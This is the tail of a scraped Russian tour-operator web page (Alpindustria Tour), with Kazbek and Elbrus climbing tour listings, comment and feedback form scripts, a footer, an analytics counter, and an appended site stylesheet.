			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kazbek-iz-gruzii.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/425_1478857616.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 155 489 руб.<br>(1 550&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="425">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>18 - 25 июля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kazbek-iz-gruzii.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kazbek-iz-gruzii.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Азия &raquo; Грузия</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (3)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/elbrus-and-kazbeg-two-great-peaks.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Казбек и Эльбрус. Две великие вершины Кавказа</a>
				<span>
				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/elbrus-and-kazbeg-two-great-peaks.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/687_1522073496.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 285 898 руб.<br>(2 850&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="687">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>1 - 12 августа</span>
				<div class="calendar__blocks-dates"><a href="/programms/elbrus-and-kazbeg-two-great-peaks.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/elbrus-and-kazbeg-two-great-peaks.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div><div class="news-item__social">
	<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter" data-image="https://alpindustria-tour.ru/i/news/560_1659085432.jpg"></div>
</div>
<hr>
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_news_0',
				table_id: '560',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="fonts_h2 t-a-c">Комментарии</div><div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту новость пока нет комментариев</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="news">
		<input type="hidden" name="id" value="">
		<input type="hidden" name="cur" value="istoriya-voskhozhdeniya-na-kazbek-s-severa">
							
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/news/istoriya-voskhozhdeniya-na-kazbek-s-severa.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="news">			<input type="hidden" name="cur" value="istoriya-voskhozhdeniya-na-kazbek-s-severa">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>21.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.61 руб. &nbsp;&nbsp;
					&euro; = 100.31 руб.</span>
					
										<br><strong>22.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.27 руб. &nbsp;&nbsp;
					&euro; = 99.7932 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/news/istoriya-voskhozhdeniya-na-kazbek-s-severa.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/news/istoriya-voskhozhdeniya-na-kazbek-s-severa.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/tour.css?a=aj
body_size: 5519
content:
.tour_top-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.tour_top-banners:before,
.tour_top-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour_top-banners:after {
	clear: both;
}

.tour_top-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.tour_top-banners_item img {
	width: 124rem;
}
.tour_top-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.tour_top-banners_btn.disabled {
	display: none!important;
}
.tour_top-banners_btn._prev, .tour_top-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.tour_top-banners_btn._prev:hover:after, .tour_top-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.tour_top-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	left:auto;
	right: 2.7rem;
}
.tour_top-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.tour_top-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.tour_top-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.tour_top-banners_nav a.selected {
	background: #00a3e5;
}
.tour_top-banners_nav a span {
	display: none;
}


.tour_banners-block {
	display: block;
	margin-top: 2rem;
}
.tour_banners_item {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.8rem;
	width: 39.9rem;
	height: 22.5rem;
	text-align: center;
	text-decoration: none;
}
.tour_banners_item._left {

}
.tour_banners_item._center {
	margin-right: 1.7rem;
}
.tour_banners_item._right {
	margin-right: 0;
}
.tour_banners_item img {
	max-width:100%;
}

.tour__news {
	*zoom: 1;
	display: block;
	margin-top: 2rem;
}
.tour__news:before,
.tour__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour__news:after {
	clear: both;
}

.tour__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	width:33.9rem;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;
	float: left;
	position: relative;
	margin-right: 1.8rem;
}
.tour__news-item:nth-child(3n) {
	margin-right: 0;
}

.tour__news-item ._annotation {
	max-height:10.2rem;
	overflow:hidden;
}
.tour__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.tour__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}


.gallery__checker {
	padding-bottom: 3rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
}
.gallery__checker-selected-options {
	margin-top: 2.8rem;
	*zoom: 1;
}
.gallery__checker-selected-options:before,
.gallery__checker-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__checker-selected-options:after {
	clear: both;
}
.gallery__checker-item {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 4rem;
	width: 25rem;
}
.gallery__checker-item._last {
	margin-right: 0;
	width: 10rem;
}
.gallery__checker-row {
	background-color: white;
	border-radius: 0.5rem;
}
.gallery__checker-title {
	margin-bottom: 1rem;
}

.gallery__main {
	*zoom: 1;
	width: 100%;
}
.gallery__main:before,
.gallery__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__main:after {
	clear: both;
}
.gallery__main-item {
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	text-decoration:none;
}
.gallery__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery__main-item:hover .gallery__main-item-mask {
	opacity: 0.53;
}
.gallery__main-item:hover .gallery__main-item-title {
	opacity: 1;
}
.gallery__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background-color: #000;
	text-align: center;
	opacity: 0;
	transition: 0.3s linear;
	z-index:1;
}
.gallery__main-item-title {
	position: absolute;
	left:2rem;
	width: 25.5rem;
	height: 22.1rem;
	text-align:center;
	font-size: 1.8rem;
	color: white;
	line-height: 2rem;
	margin-top: 8.5rem;
	opacity: 0;
	transition: 0.3s linear;
	z-index:2;
}

.gallery-one__annotation {
	width: 100%;
	position: relative;
	padding-bottom: 4rem;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main {
	*zoom: 1;
	margin-top: 0;
	width: 100%;
}
